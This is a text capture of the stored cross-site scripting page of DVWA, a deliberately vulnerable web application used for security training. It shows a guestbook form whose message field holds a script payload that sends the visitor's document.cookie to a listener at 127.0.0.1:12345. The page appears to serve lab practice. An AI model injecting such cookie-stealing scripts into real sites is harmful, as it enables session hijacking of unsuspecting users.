 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Cookie
Message * <script>window.location="http://127.0.0.1:12345
/?cookie="+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html